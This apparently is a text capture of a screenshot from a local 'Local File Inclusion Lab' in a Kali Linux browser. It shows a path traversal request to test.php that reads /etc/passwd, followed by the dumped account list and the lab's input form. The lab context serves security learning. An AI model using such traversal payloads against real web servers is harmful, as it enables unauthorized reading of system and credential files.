 127.0.0.1/test.php?file=../../../../../../etc/passwd
110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:102::/nonexistent:/usr/sbin/nologin tss:x:101:104:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin tcpdump:x:103:105::/nonexistent:/usr/sbin/nologin usbmux:x:104:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:
/usr/sbin/nologin avahi:x:107:108:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin speech-dispatcher:x:108:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false pulse:x:109:109:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin lightdm:x:110:111:Light Display
Manager:/var/lib/lightdm:/bin/false saned:x:111:114::/var/lib/saned:/usr/sbin/nologin polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin rtkit:x:112:115:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:113:116:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin nm-
openvpn:x:114:117:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:115:118:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin _galera:x:116:65534::/nonexistent:/usr/sbin/nologin mysql:x:117:120:MariaDB
Server,,,:/nonexistent:/bin/false stunnel4:x:990:990:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin _rpc:x:118:65534::/run/rpcbind:/usr/sbin/nologin geoclue:x:119:122::/var/lib/geoclue:/usr/sbin/nologin Debian-snmp:x:120:123::/var/lib/snmp:/bin/false
sslh:x:121:124::/nonexistent:/usr/sbin/nologin ntpsec:x:122:127::/nonexistent:/usr/sbin/nologin redsocks:x:123:128::/var/run/redsocks:/usr/sbin/nologin rwhod:x:124:65534::/var/spool/rwho:/usr/sbin/nologin _gophish:x:125:130::/var/lib/gophish:/usr/sbin/nologin
iodine:x:126:65534::/run/iodine:/usr/sbin/nologin miredo:x:127:65534::/var/run/miredo:/usr/sbin/nologin statd:x:128:65534::/var/lib/nfs:/usr/sbin/nologin redis:x:129:131::/var/lib/redis:/usr/sbin/nologin postgres:x:130:132:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mosquitto:x:131:133::/var/lib/mosquitto:/usr/sbin/nologin inetsim:x:132:134::/var/lib/inetsim:/usr/sbin/nologin _gvm:x:133:136::/var/lib/openvas:/usr/sbin/nologin kali:x:1000:1000:,,,:/home/kali:/usr/bin/zsh
Local File Inclusion Lab
File: Enter file name
Include File